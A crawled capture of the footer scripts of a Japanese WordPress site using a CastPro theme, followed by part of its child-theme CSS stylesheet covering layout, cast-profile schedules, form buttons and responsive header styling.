{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cp5-t001-LUXU-wht-child\/*","\/wp-content\/themes\/cp5-t001-LUXU\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://neya-matsumoto.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/neya-matsumoto.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 08:16:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/iscroll.min.js?ver=5.2.0" id="iScroll-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/drawer.min.js?ver=3.2.1" id="drawer-js"></script>
<script type="text/javascript" id="drawer-js-after">
/* <![CDATA[ */
                $(function() {
		$(".drawer").drawer();
        });
    
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scrollmenu.min.js?ver=1.0.0" id="scrollmenu-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/tinynav.min.js?ver=1.2.0" id="tinynav-js"></script>
<script type="text/javascript" id="tinynav-js-after">
/* <![CDATA[ */
      $('#archive-cast #cast-sort-lists,#schedule #cast-sort-lists').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

      $('#schedule-datepanel').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

	$('#cast-order-lists').tinyNav({
	active: 'selected', // String: Set the "active" class
      });
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.min.js?ver=3.4.2" id="swiper-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.jquery.min.js?ver=3.4.2" id="swiper-jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/swiper-settings.min.js?ver=0.1.0" id="swiper-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/owl.carousel.min.js?ver=2.2.1" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/owlcarousel-settings.js?ver=0.1.0" id="owlcarousel-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lv-ripple.jquery.min.js?ver=0.1.0" id="lv-ripple-js"></script>
<script type="text/javascript" id="lv-ripple-js-after">
/* <![CDATA[ */
	(function(exports){
		$.ripple.init();
		})(window);

		$(function() {
		if($('.cd-pagination').length){
			$('.cd-pagination').find('a').addClass('teal').attr({'r-light': ''}).ripple();
		}
		});
    
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/material-scrolltop.min.js?ver=0.6.4" id="material-scrolltop-js"></script>
<script type="text/javascript" id="material-scrolltop-js-after">
/* <![CDATA[ */
           $(function() {
               $("body").materialScrollTop({
			revealElement: "header",
            revealPosition: "bottom",
            duration: 600,
             easing: 'easeInOutQuad',
        });
    });
    
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mousewheel.min.js?ver=3.1.13" id="mousewheel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mCustomScrollbar.min.js?ver=3.1.5" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/news-scroll-settings.min.js?ver=1.0.0" id="news-scroll-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/wp-util.min.js?ver=98169cac6f4ebd69b826fa99c78223e1" id="wp-util-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/ja_JP.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"ja"};
var um_common_variables = {"locale":"ja"};
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/ja.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"33554432","nonce":"ca2d958be9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/style.css?ver=98169cac6f4ebd69b826fa99c78223e1
body_size: 12488
content:
/*!
Template: cp5-t001-LUXU
Theme Name: CP5 T001-LUXU-wht
Theme URI: https://castpro-cms.com/
Author:  CASTPRO
Author URI: https://castpro-cms.com/
Description: CP5 T001-LUXU Parent Theme + White Child Theme
Version: 1.2.0
Text Domain: cp5a1000-child-001
Tags:CASTPRO,Layout T001-LUXU,Base Theme,2 Column,Left Sidebar,Image Slider
*/



body.body-font-gothic {
	font-family: "SF Pro JP","SF Pro Display","SF Pro Icons","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif !important;
}
nav.main-navigation ul li {
	font-size:12px !important;
}
#header #header-logo-col a img {
	max-height: 90px;
	margin-top: 0rem;
}
.u-60 {background: linear-gradient(transparent 40%, #5ea4bf 40%);}
.u-50 {background: linear-gradient(transparent 50%, #5ea4bf 50%);}
.u-40 {background: linear-gradient(transparent 60%, #5ea4bf 60%);}
.u-30 {background: linear-gradient(transparent 70%, #5ea4bf 70%);}
.u-20 {background: linear-gradient(transparent 80%, #5ea4bf 80%);}
.u-10 {background: linear-gradient(transparent 90%, #5ea4bf 90%);}
h2 {margin-bottom:0px !important; font-weight:bold !important;}
/*==============================
=            Loading            =
==============================*/
#loading {
  background-color: rgba(255, 255, 255, 0.95);
}

/*==============================
=            Single Cast            =
==============================*/
#profile-frame #profile-detail #profile-name .age {
	font-size: 14px;
}
#blog_list {
	width: 100% !important;
}
.profile-weekly-schedule-list li, .weekly-schedule-list li {
	width: 24.96% !important;
	font-size:12px !important;
}
#profile-detail {
	border: 3px dotted rgba(0,0,0,0.4);
	padding: 20px;
	margin-bottom:20px;
	background: rgba(255,255,255,0.5);
}
@media screen and (max-width:833px){
	.profile-weekly-schedule-list li, .weekly-schedule-list li {
		float:left;
		width: 49.9% !important;
		font-size:12px !important;
	}
	div.weekly-date,
	div.weekly-time {
		border: 1px solid #d1c1c1;
		text-align:center !important;
	}
	#profile-detail {
		margin-bottom:0px;
	}
}
ul.profile-faq-lists li {
	list-style: none;
}

@media screen and (max-width:479px){
	dl.profile-faq-lists dt, dl.profile-faq-lists dd {
		text-align:center !important;
	}
		#profile-icons .cast-icon-lists {
		text-align: center !important;
	}
	#profile-detail > div.single-caption {
		margin: 0 auto;
	}
}
.profile-weekly-schedule-list, .weekly-schedule-list, .profile-weekly-schedule-list li, .weekly-schedule-list li, .profile-weekly-schedule-list li .weekly-date.head, .weekly-schedule-list li .weekly-date.head {
	background:rgba(94, 164, 191, 0.87) !important;
	border-color: #d1c1c1 !important;
	color:#fff !important;
}
div.weekly-time {
	background:#fff !important;
	color:#000;
}
.profile-weekly-schedule-list li:nth-child(5), .weekly-schedule-list li:nth-child(5),
.profile-weekly-schedule-list li:nth-child(6), .weekly-schedule-list li:nth-child(6),
.profile-weekly-schedule-list li:nth-child(7), .weekly-schedule-list li:nth-child(7) {
	display:none !important;
}

#profile-frame .profile-check-list .on .option-label {
	background: rgba(94, 164, 191, 0.87);
	border:1px solid rgba(94, 164, 191, 0.87);
}
/*==============================
=            Cast Lists           =
==============================*/
body.single-cast span.name {
	font-size:20px !important;
}
span.name {
	font-size:16px !important;
}
#cast-sort-lists li a {
	font-size:12px;
	padding:7px 10px;
	margin:4px 0;
}
div.caption-1 a, div.caption-2 a, div.caption-3 a {
	display:block !important;
}
span.new-icon img {
	max-width: 20%;
}
body.single-cast span.new-icon img {
	max-width: 10%;
}
/*==============================
=            Footer           =
==============================*/
#footer {
	background: url("../../../img/common/LOGO3.png") no-repeat ;
	background-position: center;
	background-size: contain;
	background-color: #d1c1c1;
}
div#cp5_shop_info-2,
div#footer-widget-col h3.widget-title {
	text-align: center;
}
#footer #footer-widget-col .widget_nav_menu ul li,
.widget_cp5_news .news-lists-frame li {
	border-bottom-style: dotted;
}
#footer #footer-widget-col .widget_nav_menu ul li a {
	display: block;
	font-weight:bold;
}
#footer #footer-copy {
	border:none;
}
div#footer-widget-col h3.widget-title {
	border-bottom:1px solid #fff;
	margin-bottom: 20px;
	padding-bottom:15px;
}
.widget_cp5_news ul li:not(:first-child) {
	border-top-width: 0px;
}
div.footer-shopinfo {
	text-align:center;
}
div.footer-shopinfo img {
	max-width:280px;
}
#footer-widget-col ul#menu-footer-menu li {
	float:left !important;
	width:31% !important;
	margin:0 3px !important;
}
@media screen and (min-width:833px) {
	#footer-widget-col ul#menu-footer-menu li {
		width:48.1% !important;
	}
}
#footer-widget-col ul#menu-footer-menu li a::before {
	font: normal 14px/1 FontAwesome;
	content:"\f105";
	padding-right:3px;
}
	
/*==============================
=            Caption btn           =
==============================*/
div.single-caption {
	display: block;
	max-width: 240px;
	text-align: center;
}
div.cast-visitingday,
div.caption-1, div.caption-2, div.caption-3 {
	border: 1px solid #837361;
	font-size: 12px;
	padding: 2px;
	margin: 5px 1px;
}
body.single-cast div.single-caption {
	margin:-5px 0 10px 0;
}
/*==============================
=            Pages           =
==============================*/
.kc-text ul {
	padding:10px !important;
}
.kc-text li {
	font-size:12px !important;
}
ul.neya-col4-border,
ul.neya-col4-border2 {
	width: 100%;
	margin: 0;
	padding: 0;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-box;
	display: -webkit-flexbox;
	display: -moz-flexbox;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
ul.neya-col4-border li {
	width: 23.96%;
	border: #1B596B 3px dotted;
	background:rgba(23,61,80,.06);
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.neya-col4-border2 li {
	width: 31.9%;
	border: #1B596B 3px dotted;
	background:rgba(23,61,80,.06);
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.neya-col4-border li h3, ul.neya-col4-border li p,
ul.neya-col4-border2 li h3, ul.neya-col4-border2 li p {
	text-align:center !important;
}
@media screen and (max-width:1023px){
	ul.neya-col4-border li {
		width: 48.3%;
		border: #1B596B 3px dotted;
		background:rgba(23,61,80,.06);
		list-style: none;
		padding: 0.5rem;
		margin: 5px !important;
		position: relative;
		border-radius: 0px;
		font-size:12px;
	}
	ul.neya-col4-border li h3, ul.neya-col4-border li p,
	ul.neya-col4-border2 li h3, ul.neya-col4-border2 li p {
		text-align:center !important;
	}
}
@media screen and (max-width:768px){
	ul.neya-col4-border li {
		width: 46.9%;
	}
	ul.neya-col4-border2 li {
		width:100%;
		border: #1B596B 3px dotted;
		background:rgba(23,61,80,.06);
		list-style: none;
		padding: 0.5rem;
		margin: 5px !important;
		position: relative;
		border-radius: 0px;
		font-size:12px;
	}
}
ul.neya-col4-border li h3,
ul.neya-col4-border2 li h3 {
	font-weight:bold;
}
ul.neya-col3-border,
ul.neya-col3-border2 {
	width: 100%;
	margin: 0;
	padding: 0;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-box;
	display: -webkit-flexbox;
	display: -moz-flexbox;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
ul.neya-col3-border li,
ul.neya-col3-border2 li  {
	width: 32.1%;
	border: #1B596B 10px solid;
	background:rgba(23,61,80,.06);
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.neya-col3-border li h3, ul.neya-col3-border li p,
ul.neya-col3-border2 li h3, ul.neya-col3-border2 li p {
	text-align:center !important;
}
@media screen and (max-width:1023px){
	ul.neya-col3-border li,
	ul.neya-col3-border2 li {
		width: 100%;
		border: #1B596B 10px solid;
		background:rgba(23,61,80,.06);
		list-style: none;
		padding: 0.5rem;
		margin: 5px !important;
		position: relative;
		border-radius: 0px;
		font-size:12px;
		min-height:300px;
	}
	ul.neya-col3-border li h3, ul.neya-col3-border li p,
	ul.neya-col3-border2 li h3, ul.neya-col3-border2 li p {
		text-align:center !important;
	}
}
ul.neya-col3-border li:nth-child(1) {
	background:url("../../../img/system/01.png") no-repeat;
	background-size: contain;
	background-position: 50% 50%;
}
ul.neya-col3-border li:nth-child(2) {
	background:url("../../../img/system/02.png") no-repeat;
	background-size: contain;
	background-position: 50% 50%;
}
ul.neya-col3-border li:nth-child(3) {
	background:url("../../../img/system/03.png") no-repeat;
	background-size: contain;
	background-position: 50% 50%;
}
ul.neya-col3-border li p,
ul.neya-col3-border2 li p {
	font-size: 14px;
	color: #1B596B;
	font-weight:bold;
	text-align:left !important;
	vertical-align: middle !important;
}
ul.neya-col3-border li h3 {
	padding-top:50px;
	font-weight:bold;
}
ul.neya-col3-border2 li h3 {
	padding-top:20px;
	padding-bottom:20px;
	font-weight:bold;
}
div.checkout-card ul li {
	text-align:left;
	padding:8px 10px !important;
}
div.checkout-card ul li a {
	max-width:100%;
	margin:3px 0px  !important;
}
.kc-pricing-layout-2 .header-pricing .-title {
	padding: 30px 0 20px 0 !important;
}
.header-pricing .-sub-title {
	text-transform: none !important;
}
.kc-call-to-action {
	padding: 20px !important;
}
.kc-call-to-action h2 {
	font-size:1.5rem !important;
	margin-bottom:20px !important;
}
.kc_tabs>.kc_wrapper>.kc_tabs_nav {
	background:none !important;
}
.kc_tabs_nav>.ui-tabs-active>a {
	background-color: rgba(255,255,255,0) !important;
}
.kc_tabs_nav~.kc_tab.ui-tabs-body-active,
li.ui-tabs-active {
	background-color: rgba(0, 0, 0, 0.1) !important;
}
.kc_accordion_section>.kc_accordion_header,
.kc_accordion_content {
	border: 1px solid #fff !important;
}
.kc_accordion_header>a,
.kc_accordion_header>span.ui-accordion-header-icon {
	color: #1B596B !important;
}
.kc_accordion_header>a:hover,
.kc_accordion_header>span.ui-accordion-header-icon:hover {
	color: #007993 !important;
}
.kc_accordion_section>.ui-state-active {
	background: rgba(255,255,255,0.5);
}
.hotel-acc .kc-pricing-layout-2 .header-pricing .-title {
	font-size: 14px !important;
	padding: 5px 0 2px 0 !important;
}
.hotel-acc ul.-desc li {
	font-weight:normal !important;
	font-size: 12px !important;
	padding: 2px 0 !important;
}
@media screen and (max-width:1023px){
	.kc_tabs_nav~.kc_tab .kc_tab_content {
		padding: 10px 10px !important;
	}
}
#enter-image {
	margin: 0 !important;
	padding: 0 !important;
}
#enter-navi {
	margin-top: 10% !important;
}
.overlay {
	z-index: 100000 !important;
}
#enter.open {
	overflow: hidden !important;
	position:fixed;
}
#enter-button > button > div.ripple-content,
#leave-button > a > div.ripple-content {
	font-weight:bold !important;
}
#enter-section {
	background: rgba(0,0,0,0.5);
	padding:15px;
	font-weight:bold !important;
}
img.phone-pc {
	max-width:500px !important;
	padding-top:5px;
}
#header #header-block-col .shop-tel {
	display:none;
}
@media screen and (max-width:1023px){
	#header #header-logo-col {
		margin-left:46% !important;
	}
}
@media screen and (max-width:479px){
	#header #header-logo-col {
		margin-left:43% !important;
	}
}
@media screen and (max-width:1023px){
	#header #header-logo-col a img {
		max-height: 35px !important;
	}
	img.phone-pc {
		max-width:180px !important;
	}
}
@media screen and (min-width:897px) and (max-width:1023px){
	#header #header-logo-col a img {
		max-height: 50px !important;
	}
}
@media screen and (max-width:1023px){
	img.phone-pc {
		display:none;
	}
	#header #header-block-col,
	.show-for-medium {
		display:block !important;
	}
	img.phone-mob {
		max-width:55px;
		padding: 10px;
		margin:0px 5px 0px 0px;
	}
	.site-description {
		padding: 0.3rem 0 0 0 !important;
		margin-bottom: 0.3rem !important;
		font-size: 1.0rem !important;
	}
}
@media screen and (min-width:1024px){
	img.phone-mob {
		display:none;
	}
}
@media screen and (min-width: 48em) and (max-width: 63.9375em) {
  #header {
	padding: 0.5rem 0.5rem 0.5rem 0.5rem !important;
  }

}
#header.sticking.on {
	-webkit-animation: stickingmenu 0.0s ease-in-out;
	animation: stickingmenu 0.0s ease-in-out;
}
#responsive-menu-pro-title-image {
	margin-bottom: 0px !important;
}
#responsive-menu-pro-title {
	padding: 5% 5% !important;
	text-align:center !important;
}



.ginput_container.ginput_container_radio,
ul.gfield_radio,
ul.gfield_checkbox {
  width: 100% !important;
  margin: 0 !important;
  padding: 0 !important;
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-box !important;
  display: -webkit-flexbox !important;
  display: -moz-flexbox !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-flex !important;
  display: -ms-flex !important;
  display: flex !important;
  -webkit-box-lines: multiple !important;
  -moz-box-lines: multiple !important;
  -webkit-flex-wrap: wrap !important;
  -moz-flex-wrap: wrap !important;
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}
input[type="radio"],
input[type="checkbox"] {
  height:0 !important;
  font-size:18px !important;
  display:none !important;
}
ul.gfield_radio li {
  float:left;
  width:33%;
}
ul.gfield_checkbox li {
  float:left;
  width:48%;
}

@media screen and (max-width:833px) {
	ul.gfield_radio li,
	ul.gfield_checkbox li {
	  width:48%; margin:0; padding:0; display:-webkit-box; display:-moz-box; display:-ms-box; display:-webkit-flexbox; display:-moz-flexbox; display:-ms-flexbox;display:-webkit-flex; display:-moz-flex; display:-ms-flex; display:flex; -webkit-box-lines:multiple; -moz-box-lines:multiple; -webkit-flex-wrap:wrap; -moz-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap;
	}
}
ul.gfield_radio li label,
ul.gfield_checkbox li  label {
  width: 100% !important;
  display:block !important;
  border:1px solid #ddd;
  background: #fff;
  padding: 15px 10px !important;
  text-align: center !important;
  font-size:13px !important;
}
ul.gfield_radio li input[type=radio]:checked + label,
ul.gfield_checkbox li input[type=checkbox]:checked + label {
  color: #fff !important;
  font-weight: bold !important;
  background: #ff0053 !important;
}
.ask-category ul.gfield_radio li label {
	max-width: 98% !important;
	padding: 20px 5px !important;
	margin-bottom: 0px !important;
}
.btn-contact .vc_toggle_title {
	background: #ff0053;
	color: #fff;
	border: 1px solid #ff0053;
	text-align: center;
	padding: 35px 15px 35px 30px !important;
}
.btn-contact .vc_toggle_title:hover {
  opacity:0.6;
}
.btn-contact .vc_toggle_title h4 {
	color:#fff;
	font-size: 18px !important;
	font-weight: bold;
}
@media screen and (max-width:833px) {
  .btn-contact .vc_toggle_title h4 {
	  font-size: 17px !important;
  }
}
ul.gfield_radio li label:hover,
ul.gfield_checkbox li label:hover,
#gform_submit_button_1:hover {
	opacity:0.7 !important;
}
ul.gfield_radio li input[type=radio]:checked + label:hover,
ul.gfield_checkbox li input[type=checkbox]:checked + label:hover {
  opacity:1.0 !important;
}
li.six-btn ul.gfield_radio li:nth-child(1) label {border:1px solid #00B5D2; color:#00B5D2;}
li.six-btn ul.gfield_radio li:nth-child(1) input[type=radio]:checked + label {color: #fff !important; background: #00B5D2 !important;}
li.six-btn ul.gfield_radio li:nth-child(2) label {border:1px solid #FF7A4D; color:#FF7A4D;}
li.six-btn ul.gfield_radio li:nth-child(2) input[type=radio]:checked + label {color: #fff !important; background: #FF7A4D !important;}
li.six-btn ul.gfield_radio li:nth-child(3) label {border:1px solid #FF0053; color:#FF0053;}
li.six-btn ul.gfield_radio li:nth-child(3) input[type=radio]:checked + label {color: #fff !important; background: #FF0053 !important;}
li.six-btn ul.gfield_radio li:nth-child(4) label {border:1px solid #F7528A; color:#F7528A;}
li.six-btn ul.gfield_radio li:nth-child(4) input[type=radio]:checked + label {color: #fff !important; background: #F7528A !important;}
li.six-btn ul.gfield_radio li:nth-child(5) label {border:1px solid #00c300; color:#00c300;}
li.six-btn ul.gfield_radio li:nth-child(5) input[type=radio]:checked + label {color: #fff !important; background: #00c300 !important;}
li.six-btn ul.gfield_radio li:nth-child(6) label {border:1px solid #c158e3; color:#c158e3;}
li.six-btn ul.gfield_radio li:nth-child(6) input[type=radio]:checked + label {color: #fff !important; background: #c158e3 !important;}

.vc_toggle_size_md.vc_toggle_default .vc_toggle_content, .vc_toggle_size_md.vc_toggle_default .vc_toggle_title{
	padding-left: 10px !important;
	padding-right: 10px !important;
}
.gform_wrapper ul.gform_fields li.gfield {
	padding-right: 10px;
}
.six-btn {
	margin-left:10px !important;
}

@media screen and (max-width:833px) {
	.gform_wrapper ul.gform_fields li.gfield {
		padding-right: 0px !important;
	}
}
.gform_wrapper .gfield_time_hour i {
	margin-top: -47px !important;
	margin-right: -3px !important;
}
.gform_wrapper span.ginput_total {
	font-size: 28px !important;
	background:#000;
	display:block;
	padding:10px;
	text-align:center;
	color:#FF0053 !important;
}
.gform_wrapper .gfield_checkbox li label, .gform_wrapper .gfield_radio li label {
	max-width: 97% !important;
}
.gform_wrapper .gfield_checkbox li, .gform_wrapper .gfield_radio li{
	margin: 3px 0px 3px !important;
}
.gform_wrapper .gfield_radio li label, .gform_wrapper .gfield_checkbox li label {
	margin: 0px 0 0 2px !important;
}
#header.sticking,
.main-navigation li.menu-item-has-children:hover > .sub-menu {
	box-shadow: 0 1px 21px rgba(0,0,0,.21) !important;
	opacity: 0.95 !important;
}

body.page-id-31 #-block > div.row.collapse,
#post-31 > div.entry-header {
	  display:none !important;
  }
body.page-id-31 .entry-content,
body.page-id-31 #main-content {
	 padding: 0rem !important;
	 margin-bottom: 0rem !important;
 }
#header.sticking {
	 background:none;
	 box-shadow: none !important;
	opacity: 0.95 !important;
 }
#header.sticking.off{
	background:none;
	-webkit-transition: all 0.6s ease-out;
	-moz-transition: all 0.6s ease-out;
	-ms-transition: all 0.6s ease-out;
	-o-transition: all 0.6s ease-out;
	transition: all 0.6s ease-out;
	opacity: 0;
}
#header.sticking.on{
	background-color: #FFF;
	backdrop-filter: contrast(4) blur(20px) !important;
	box-shadow: 0 1px 21px rgba(0,0,0,.21) !important;
	opacity: 0.9 !important;
	-webkit-transition: all 0.6s ease-out;
	-moz-transition: all 0.6s ease-out;
